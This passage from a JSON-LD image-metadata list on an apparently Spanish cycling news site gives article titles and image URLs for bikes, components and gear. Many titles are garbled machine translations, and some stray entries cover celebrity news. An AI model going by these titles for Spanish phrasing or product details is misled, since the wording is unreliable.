sencilla","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/DVO-Topaz-Prime-air-and-Jade-X-Prime-coil-shocks-add-adjustability_photo-by-Vojta-Blaha_up-close.jpg","url":"/los-amortiguadores-dvo-topaz-prime-y-jad/"},{"@type":"ImageObject","name":"El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2026-Scott-Gambler-all-new-carbon-210mm-6-bar-downhill-DH-race-bike_photo-by-Ruper-Fowler-angled.web.webp","url":"/el-nuevo-gambler-gambler-dh-bike-hace-todo-lo-que-esperabamos-ademas-de-aun-mas-ajuste-video/"},{"@type":"ImageObject","name":"Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/ERE-Research-custom-green-Genus-AE-disc-aero-time-trial-wheels-2024-TdF-Biniam-Girmay_photo-by-Leon-van-Bon_rear-stepped-disc-detail.jpg","url":"/rueda-de-disco-genus-de-ere-research-con/"},{"@type":"ImageObject","name":"Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Specialized-Levo-4-carbon-all-mountain-eMTB_driveside.webp.webp","url":"/video-all-new-specialized-levo-4-emtb-aumenta-hasta-111-nm-de-super-power-control-y-genie-ajust/"},{"@type":"ImageObject","name":"Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Brompton-G-Line-in-the-USA_steel-adventure-ready-20inch-wheel-folding-gravel-bike_skids-are-for-kids.webp","url":"/video-las-bicicletas-de-grava-plegables-de-brompton-g-line-llegaron-a-american-shores-para-adve/"},{"@type":"ImageObject","name":"La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/DJI-Avinox-ebike-drive_105Nm-850W-motor-up-close.jpg","url":"/la-tecnologia-de-los-drones-de-dji-evolu/"},{"@type":"ImageObject","name":"REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Rekki-Works-DX35-Bikepacking-Bag-hero.webp.webp","url":"/rekki-works-nueva-bolsa-de-bikepacking-versatiles-y-volumoso-dx35-video/"},{"@type":"ImageObject","name":"HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/HED-Ardennes-RA-Black.jpeg","url":"/hed-ardennes-ra-black-aros-de-aluminio-d/"},{"@type":"ImageObject","name":"La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Crux-DSW-comp-full-bike-header-scaled.jpeg","url":"/la-aleacion-specialized-crux-esta-de-vue/"},{"@type":"ImageObject","name":"Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025-Devinci-Troy-Carbon-title-shot.webp.webp","url":"/video-troy-carbon-actualizado-de-devinci-obtiene-un-marco-mas-elegante-geometria-y-suspension-m/"},{"@type":"ImageObject","name":"Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Fizik-Aliante-Adaptive-3D-printed-carbon-endurance-road-bike-saddle.jpg","url":"/fizik-aliante-adaptive-lleva-la-comodida/"},{"@type":"ImageObject","name":"El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Feedback-Sports-Pro-E-Lift-telescoping-electric-assist-home-bicycle-repair-stand-for-ebike-eMTB-mechanics.jpg","url":"/el-soporte-de-reparacion-feedback-sports/"},{"@type":"ImageObject","name":"Mira: Greg Lemond otorgó la medalla de oro del Congreso Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Greg-LeMond-Congressional-Gold-Medal-award-ceremony-Photos-by-Melanie-Rhinehart12-scaled.webp.webp","url":"/mira-greg-lemond-otorgo-la-medalla-de-oro-del-congreso-video/"},{"@type":"ImageObject","name":"El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Industry-Nine-GR300-V2-Wheelset-hero.jpeg","url":"/el-nuevo-industry-nine-hydra-grade-300-v/"},{"@type":"ImageObject","name":"La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Lapierre-Spicy-CF-all-new-carbon-high-pivot-enduro-bike_photo-by-Jb-Liautard_detail.jpg","url":"/la-innovadora-bicicleta-de-enduro-de-car/"},{"@type":"ImageObject","name":"El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Vittoria-RideArmor-Tire-box-front-scaled.jpeg","url":"/el-neumatico-ridearmor-de-vittoria-ofrec/"},{"@type":"ImageObject","name":"El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Vittoria-Corsa-PRO-Speed-Tire-TDF-TT.jpeg","url":"/el-neumatico-corsa-pro-speed-tt-ganador-/"},{"@type":"ImageObject","name":"Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Garmin-Edge-1050-cycling-computer-header-1536x1025.jpeg","url":"/garmin-edge-1050-tiene-informes-y-entren/"},{"@type":"ImageObject","name":"Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/First-Look-Shimano-GE700-Shoes-hero.jpeg","url":"/primer-vistazo-la-nueva-zapatilla-de-end/"},{"@type":"ImageObject","name":"La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-fox-transfer-dropper-post-review-2.jpg","url":"/la-tija-telescopica-fox-transfer-se-vuel/"},{"@type":"ImageObject","name":"Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/New-Campagnolo-Bora-Ultra-WTO-faster-lighter-aero-carbon-road-bike-wheelset.jpg","url":"/campagnolo-renueva-ruedas-mas-anchas-lig/"},{"@type":"ImageObject","name":"Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/The-Beam-Ride-Safety-System-RS-1000-safer-cycling-powered-by-AI-incident-detection.webp.webp","url":"/video-ai-pomentes-nuevo-el-sistema-de-seguridad-de-la-camara-de-la-camara-del-ciclismo-en-vivo-/"},{"@type":"ImageObject","name":"Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Panaracer-Purple-Lite-lightweight-TPU-inner-tubes-for-road-and-gravel-bikes.jpg","url":"/primer-look-panaracer-purple-lite-agrega-tubos-internos-seguros-de-tpu-livianos-para-carretera-/"},{"@type":"ImageObject","name":"Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Bike-Ahead-Composites-keep-getting-more-advanced_BITURBO-RSX-wheel-detail.jpg","url":"/bike-ahead-fabrica-las-ruedas-biturbo-rs/"},{"@type":"ImageObject","name":"Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-5.jpg","url":"/que-es-una-bicicleta-de-pedaleo-asistido/"},{"@type":"ImageObject","name":"Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Old-school-Mantiou-fork-Myles-Kama_flat-out-foot-out.jpg","url":"/manitou-mattoc-pro-ltd-se-vuelve-retromo/"},{"@type":"ImageObject","name":"Video Orbea actualiza su bicicleta Terra Gravel Do-It-All","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Orbea-Terra-lead.webp.webp","url":"/video-orbea-actualiza-su-bicicleta-terra-gravel-do-it-all/"},{"@type":"ImageObject","name":"Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Canyon-updated-Grand-Canyon-alloy-MTB-trail-hardtail.webp.webp","url":"/video-grand-canyon-reinicia-una-mtb-de-aleacion-mas-capaz-y-aun-asequible-mtb-para-todos-los-co/"},{"@type":"ImageObject","name":"Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Tailfin-16-liter-Pannier-launch-tapered-design.jpeg","url":"/las-nuevas-mini-alforjas-de-16-litros-de/"},{"@type":"ImageObject","name":"Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/insta360-GO3S-4K-action-camera-2.jpg","url":"/insta360-go3s-lleva-4k-a-una-camara-de-a/"},{"@type":"ImageObject","name":"Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Biniam-Girmay-Tour-de-France-Green-Jersey-winner-on-Cube-Litening-Aero-TE-C68X-aerodynamic-road-bike_Stage-10.jpg","url":"/bicicleta-de-carretera-cube-litening-aer/"},{"@type":"ImageObject","name":"Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/2025-Prime-Trail-prototype-140mm-carbon-mountain-bike_Is-it-a-repainted-Thunderflash.webp.webp","url":"/prime-se-burla-sin-nombre-de-140-mm-de-bicicleta-de-carbono-inspirada-en-bicicletas-de-enduro-y/"},{"@type":"ImageObject","name":"Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Magura-Gutav-Pro-Brakes-hero-e1719424901223.jpeg","url":"/magura-hace-todo-lo-posible-y-lanza-la-n/"},{"@type":"ImageObject","name":"Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/hydration-vests-lead.webp.webp","url":"/obtenga-en-vestido-ciclismo-de-hidratacion-de-hidratacion-enfrente-video/"},{"@type":"ImageObject","name":"Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Thuke-Rail-2-hip-pack-title.jpg","url":"/las-rinoneras-rail-de-thule-permiten-lle/"},{"@type":"ImageObject","name":"El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Continental_Archetype_hero-scaled.webp.webp","url":"/el-arma-no-tan-secreta-de-pogaar-y-el-equipo-de-los-eau-emirates-xrg-video/"},{"@type":"ImageObject","name":"🔥 Bicicleta Spinning OXFORD ≫ Ofertas y Mejores Modelos!","contentUrl":"","url":"/oxford/"},{"@type":"ImageObject","name":"Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Huffy-HX-Pro-BMX-Race-Bike-hero-1.webp.webp","url":"/video-la-nueva-bicicleta-de-carrera-hx-pro-bmx-de-huffy-esta-lista-para-la-puerta-de-la-caja-de/"},{"@type":"ImageObject","name":"La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Shimano-ESSA-Launch-ESSA-drivetrain.jpg","url":"/la-nueva-transmision-essa-18-de-shimano-/"},{"@type":"ImageObject","name":"El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Giro-Aerohead-2-prototype-aero-TT-helmet-raced-by-Team-Visma-at-Tirreno-Adriatico_spaceship-on-your-head.jpg","url":"/el-casco-wild-giro-aerohead-2-0-tt-impul/"},{"@type":"ImageObject","name":"El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/1005_RB_080524_phRobyBragotto_Pinarello_Dogma_Croazia-Large.jpeg","url":"/el-nuevo-pinarello-dogma-f-es-mas-ligero/"},{"@type":"ImageObject","name":"Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Coros-Nomad-smart-watch-review7-scaled.webp.webp","url":"/video-new-coros-nomad-es-un-reloj-gps-resistente-para-la-pesca-mtb-senderismo-y-aventura-fuera-/"},{"@type":"ImageObject","name":"Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/QO-Race-SL-ultralight-carbon-road-bike-crankset_now-DUB-and-Cinch-compatible.webp.webp","url":"/video-qo-race-sl-ultralight-510g-caminos-de-carbon-de-carbono-afeitar-gramos-con-cinch-spider-r/"},{"@type":"ImageObject","name":"Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Specialized-Stumpjumper-15-EVO-hero.webp.webp","url":"/video-especializado-mata-el-stumpjumper-estandar-ingrese-el-stumpjumper-15-evo/"},{"@type":"ImageObject","name":"Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/ORBEA-Orca-beauty-shots-full-bike-jpg.webp-scaled.webp","url":"/video-orbea-orca-se-vuelve-mas-delgada-con-ruedas-nuevas-y-nuevas-opciones-de-cabina/"},{"@type":"ImageObject","name":"Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2024-Cervelo-Caledonia-5-carbon-endurance-all-road-race-bikes.jpg","url":"/cervelo-actualiza-la-bicicleta-todoterre/"},{"@type":"ImageObject","name":"Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Esker-Solitaire-modern-0mm-travel-4130-steel-klunker-mountain-bike-limited-edition-MTB-singlesp.jpeg","url":"/video-esker-solitaire-se-ocupa-de-slick-limited-edition-limited-style-steel-mountain-bike/"},{"@type":"ImageObject","name":"Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Batch-Kids-Tucson-Kids-20_-MTB-Platinum-full-header-scaled.webp.webp","url":"/video-las-bicicletas-por-lotes-lanzaron-mtb-para-ninos-de-20-con-geometria-lista-para-senderos-/"},{"@type":"ImageObject","name":"Video Ari TIMP Peak EMTB Va a Full Enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-0.webp.webp","url":"/video-ari-timp-peak-emtb-va-a-full-enduro/"},{"@type":"ImageObject","name":"Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025.06.15-Brembo-Launch-X-Specialized-Gravity-V3-Credtis-@billy_lebelge-22.webp.webp","url":"/brembo-brakes-ingresa-oficialmente-al-mercado-de-bicicletas-de-montana-con-asociacion-especiali/"},{"@type":"ImageObject","name":"Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Giant-XC-Race-bike-prototype-120-Anthem-successor-eurobike-14.webp.webp","url":"/prototipo-de-gigante-anthem-xc-race-bike-en-exhibicion-en-eurobike-video/"},{"@type":"ImageObject","name":"Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-90-Mechanical-Transmission-mountain-bike-drivetrain-Review_affordable-simple-tough-servic.webp","url":"/video-revision-sram-eagle-90-mechanical-es-el-grupo-exacto-de-bicicleta-de-montana-que-estaba-e/"},{"@type":"ImageObject","name":"Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles","contentUrl":"/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-6.jpg","url":"/como-hacer-para-que-la-bicicleta-tenga-mas-velocidad/"},{"@type":"ImageObject","name":"Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Unno-Mith-full-power-eMTB-updated_adds-more-power-with-DJI-Avinox-ebike-motor.webp.webp","url":"/video-unno-mith-light-carbon-emtb-juiced-up-e-incluso-mas-ligero-con-potente-motor-dji-ebike/"},{"@type":"ImageObject","name":"DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/defeet-evo-jet-aero-cycling-sock-on-lotto-soudal-team-riders.jpg","url":"/defeet-evo-jet-son-ahora-los-calcetines-/"},{"@type":"ImageObject","name":"Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Reynolds-ATR-aero-carbon-gravel-wheels_up-close.webp.webp","url":"/video-reynolds-atr-reorganiza-las-ruedas-de-bicicleta-de-grava-de-grava-de-carbono-mas-ligera-m/"},{"@type":"ImageObject","name":"Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/OneUp-Components-V2-Carbon-Handlebar-50-B-jpg.webp-scaled.webp","url":"/video-oneup-v2-hanmanbar-se-vuelve-mas-conforme-agrega-un-tamano-dedicado-de-760-mm/"},{"@type":"ImageObject","name":"Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Restrap-Race-Hydration-Vest-lightweight-ultra-distance-off-road-adventure-backpack_bikepacking-pan-shot.jpg","url":"/restrap-emprende-carreras-de-aventuras-d/"},{"@type":"ImageObject","name":"Seguridad y salud en el trabajo - Infografía","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg","url":"/seguridad-y-salud-en-el-trabajo-infografia/"},{"@type":"ImageObject","name":"¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Enve-Fray-Bike-Portrait-7-scaled.jpg","url":"/nuevos-paquetes-de-bicicletas-enve-fray-/"},{"@type":"ImageObject","name":"Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Eurobike-2025-Bikerumor-418-Large.webp.webp","url":"/video-habia-tantas-bicicletas-de-carga-en-eurobike-que-genero-un-nuevo-espectaculo-para-2026/"},{"@type":"ImageObject","name":"Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/vittoria-terreno-mix-t50-gravel-bike-tires-5.jpg","url":"/los-neumaticos-vittoria-gravel-obtienen-/"},{"@type":"ImageObject","name":"La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/2024-Scott-Ransom-170mm-6-bar-carbon-freeride-enduro-mountain-bike_Photo-by-Daniel-Geiger_Cory-riding.jpg","url":"/la-bicicleta-de-enduro-scott-ransom-2024/"},{"@type":"ImageObject","name":"Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MAV_VID-COSMIC25-Outdoor-perspectives_Louis-Nauche_WEB.jpg101-scaled.jpg","url":"/video-cosmic-slr-45-mavic-se-mueve-a-un-borde-mas-amplio-y-rodamientos-de-ceramica/"},{"@type":"ImageObject","name":"Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/forefront3-helmet-bullet-feature.webp.webp","url":"/video-el-casco-redisenado-smith-forefront-3-agrega-boa-gotas-de-cara-completa-de-linea-dura-en/"},{"@type":"ImageObject","name":"Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Bedrock-sadndals-Cairn-EVO-Launch-hero.jpeg","url":"/las-sandalias-bedrock-lanzan-la-nueva-li/"},{"@type":"ImageObject","name":"Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg","url":"/que-cambio-poner-en-subida-bicicleta/"},{"@type":"ImageObject","name":"¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/TAILFIN-FRAMEBAGS-PRESSPACK16.jpg","url":"/la-bolsa-de-cuadro-tailfin-viene-en-9-ta/"},{"@type":"ImageObject","name":"Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Wolf-Tooth-Components-aero-chainrings-for-sram-2.jpg","url":"/wolf-tooth-anade-platos-aerodinamicos-ma/"},{"@type":"ImageObject","name":"Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Mavic-Cosmic-Ultimate-IV-Road-Shoes-scaled.webp.webp","url":"/video-manchado-nuevas-zapatillas-de-carretera-mavic-cosmic-ultimate-iv-en-sea-otter/"},{"@type":"ImageObject","name":"Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Challenge-Flandrien-Team-Edition-Handmade-TLR-full-tire-scaled.webp.webp","url":"/video-first-look-first-ride-desafio-flandrien-te-handmade-tlr-cx-tire/"},{"@type":"ImageObject","name":"Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/2025-ari-nebo-peak-sl-eMTB-2.jpg","url":"/ari-nebo-peak-sl-emtb-obtiene-mas-potencia-pesas-mas-bajas-video/"},{"@type":"ImageObject","name":"Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Paul-Comp-Short-Reach-Canti-Levers-hero.webp.webp","url":"/video-las-manos-pequenas-se-regocijan-paul-components-agrega-nuevas-palancas-canti-de-corto-alc/"},{"@type":"ImageObject","name":"Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/WC-XCM-worlds-768x448.png","url":"/video-estados-unidos-hace-historia-en-xcm-worlds-courtney-swenson-toma-oro-en-alpine-showdown/"},{"@type":"ImageObject","name":"Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MTB-World-championship-2030-logo.png","url":"/durango-sera-el-anfitrion-del-campeonato-mundial-de-bike-mountain-bike-2030-uci-40-anos-despues/"},{"@type":"ImageObject","name":"Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Builder-for-Builder-Fundraiser-2025-Significant-Other-Tracklocross-hero.jpeg","url":"/video-builders-for-builders-2025-fundraiser-ganara-a-un-jinete-afortunado-un-marco-personalizad/"},{"@type":"ImageObject","name":"La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/New-Zipp-Super-9-Disc-goes-hookless-tubeless-to-go-faster_Elite-ITT-World-Champion-Chloe-Dygert.jpg","url":"/la-rueda-de-disco-zipp-super-9-tt-es-mas/"},{"@type":"ImageObject","name":"Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Wahoo-X-Momentous-1536x660.png","url":"/video-por-que-wahoo-esta-trayendo-nutricion-trascendental-a-su-ecosistemaja/"},{"@type":"ImageObject","name":"Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Teravail-New-Tires-and-Wheels-hero.webp.webp","url":"/video-teravail-lanza-dirt-tu-camino-con-nuevos-neumaticos-mtb-borde-de-carbono-y-ruedas/"},{"@type":"ImageObject","name":"El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video","contentUrl":"https://www.clarin.com/img/2024/11/10/RXbgQeSkW_2000x1500__1.jpg","url":"/el-increible-gesto-de-mirtha-legrand-con-una-ex-gran-hermano-que-necesitaba-operarse-de-urgenci/"},{"@type":"ImageObject","name":"Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Zwfit-Fitness-chart-.webp.webp","url":"/video-zwift-nivela-para-el-verano-fitness-trends-custom-hud-lanzamiento-pronto/"},{"@type":"ImageObject","name":"Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Turbo-Levo-4-LTD.jpeg","url":"/specialized-ruptura-el-precio-del-precio-con-20-000-s-works-turbo-levo-4-ltd-video/"},{"@type":"ImageObject","name":"Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video","contentUrl":"https://www.clarin.com/img/2025/07/01/4owveBaYo_2000x1500__1.jpg","url":"/una-ex-participante-de-gran-hermano-anuncio-que-esta-embarazada-el-secreto-mejor-guardado-video/"},{"@type":"ImageObject","name":"Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Rapha-Pro-Team-Lightweight-Gore-Tex-Jacket-is-PFAS-free_riding-in-the-rain.webp.webp","url":"/video-la-chaqueta-rapha-pro-team-gore-tex-es-la-mas-ligera-ahora-mas-duradera-y-sin-pfas/"},{"@type":"ImageObject","name":"Top 10 destinos para practicar Turismo Deportivo en España","contentUrl":"","url":"/top-10-destinos-para-practicar-turismo-deportivo-en-espana/"},{"@type":"ImageObject","name":"¿Es bueno hacer bicicleta estática todos los días?","contentUrl":"","url":"/es-bueno-hacer-bicicleta-estatica-todos-los-dias/"},{"@type":"ImageObject","name":"Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Bosch-CX-R-motor.webp.webp","url":"/video-bosch-lanza-un-nuevo-motor-cx-r-cx-motor-obtiene-mas-energia-y-par-con-actualizacion-de-a/"},{"@type":"ImageObject","name":"Ornot X Chris McNally Limited Ultra Light Boxers Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Ornot-X-McNally-Ultralight-Boxer-Briefs-hero.webp.webp","url":"/ornot-x-chris-mcnally-limited-ultra-light-boxers-video/"},{"@type":"ImageObject","name":"Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Prologo-NDR-full-scaled.jpeg","url":"/video-prologo-expande-la-linea-ndr-con-cuatro-nuevas-sillas-de-montar-para-carreras-todoterreno/"},{"@type":"ImageObject","name":"Todo lo que debes saber sobre la durabilidad del diferencial en tu 